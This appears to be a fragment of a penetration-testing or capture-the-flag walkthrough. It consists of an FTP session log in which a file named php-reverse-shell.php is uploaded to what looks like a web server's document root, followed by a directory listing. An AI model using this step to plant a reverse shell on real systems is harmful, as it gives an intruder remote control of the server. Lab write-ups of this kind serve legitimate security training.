 ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering extended passive mode (|||51277|).
125 Data connection already open. Transfer starting.
100% |*************************************************************************
226 Transfer complete.
5493 bytes sent in 00:00 (7.16 MiB/s)
ftp> ls
229 Entering extended passive mode (|||57299|).
125 Data connection already open. Transfer starting.
-rwxrwxrwx   1 www-data www-data      612 Oct 20 18:25 index.nginx-debian.html
-rw-r--r--   1 noname   noname       5493 Nov 26 10:59 php-reverse-shell.php
226 Transfer complete.